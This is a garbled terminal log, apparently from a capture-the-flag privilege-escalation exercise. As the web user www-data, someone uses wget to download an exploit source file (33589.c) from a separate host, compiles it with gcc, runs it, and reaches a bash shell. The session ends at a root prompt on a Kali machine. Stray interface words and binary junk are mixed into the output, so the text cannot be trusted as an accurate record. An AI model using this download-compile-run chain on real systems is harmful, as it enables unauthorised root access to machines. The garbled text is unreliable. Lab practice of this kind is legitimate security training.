 www-data@zico:/tmp$ wget http://192.168.202.137/33589.c
wget http://192.168.202.137/33589.c
Yesterday
--2020-07-02 15:56:31--  http://192.168.202.137/33589.c
Connecting to 192.168.202.137:80... connected.
Preferences
Add-ons M
HTTP request sent, awaiting response... 200 OK
Length: 3664 (3.6K) [text/plain]
Search
Saving to: `33589.c'
0K ... 100%  260M=0s
2020-07-02 15:56:31 (260 MB/s) - `33589.c' saved [3664/3664]
www-data@zico:/tmp$ ls
ls
33589.c
www-data@zico:/tmp$ gcc 33589.c -O2 -o jj
gcc 33589.c -O2 -o jj
www-data@zico:/tmp$ ./jj 0
CREATE TABLE 'test1' ('www-data ' TEXT)RtabletesttestCREATE TABLE 'test' ('b
./jj 0
run sbin selinux srv sys tmp usr vagrant var vmlinuz ' TEXT) ¢Õ¢ž5~/g)[/bin/bash
id
if
id
root@kali:~/dirsearch#